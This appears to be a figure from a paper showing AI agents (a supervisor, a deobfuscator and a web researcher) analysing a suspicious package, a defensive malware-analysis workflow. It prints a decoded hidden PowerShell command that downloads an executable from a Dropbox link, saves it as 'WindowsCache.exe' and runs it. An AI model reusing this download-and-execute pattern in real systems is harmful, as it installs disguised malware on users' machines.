 Initial Prompt
with raw source code
decode_base64_payload
inspect_domain_or_url_using_virustotal
search_web_using_tavily
Supervisor
New Plan (1)
1. Decode the PowerShell command
2. Investigate the decoded URL from 1.
3. Verify the legitimacy of the author ...
4. Further analyze the PowerShell ...
5. Compile a security assessment: Is ...
(2)
Task: Decode the payload in the PowerShell command:
powershell -WindowStyle Hidden
-EncodedCommand cABv...lAIgA=
...(additional instructions)
Deobfuscator
payload="cABv...lAIgA="
(4)
2. is revised
4. is deleted (deobfuscation
has finished👍 )
(3)
Here's the decoded command:
powershell Invoke-WebRequest -Uri
"https://dl.dropbox.com/....v/Esquele.exe"-OutFile
"~/WindowsCache.exe"; Invoke-Expression
"~/WindowsCache.exe"
Supervisor
Revised Plan
1. Decode the PowerShell command
2. Investigate the Dropbox URL ...
3. Verify the legitimacy of the author ...
4. Further analyze the PowerShell ...
5. Compile a security assessment: Is ...
Task: Investigate the Dropbox URL:
"https://dl.dropbox.com/...v/Esquele.exe"
...(additional instructions)
(5)
Web Researcher
url="https://dl.drop...v/Esquele.exe"
2. is done
plan unchanged
Key Findings:
URL Threats: Dropbox link flagged as malicious by
7/63 vendors (e.g., BitDefender, Sophos).
Supervisor
Plan
1. Decode the PowerShell command
2. Investigate the Dropbox URL ...
3. Verify the legitimacy of the author ...
4. Further analyze the PowerShell ...
5. Compile a security assessment: Is ...
Task: Verify the legitimacy of the author's email
tahgoficial@proton.me and the domain
esquelesquad.rip.
(6)
Web Researcher
domain="esquelesquad.rip"
include_domains=["proton.me"],
query="tahgof... phishing"
3. is done
plan unchanged
Key Findings:
Email "tahgoficial@proton.me": no direct
phishing/spam links found.
Domain "esquelesquad.rip": Registered with
Namecheap, and flagged as malicious in 9/65
VirusTotal analyses (likely malicious act or phishing).
Supervisor
Plan
1. Decode the PowerShell command
2. Investigate the Dropbox URL ...
3. Verify the legitimacy of the author ...
4. Further analyze the PowerShell ...
5. Compile a security assessment: Is ...
final summarization
(7)
structurize into JSON
Analysis Report
Structured Analysis Data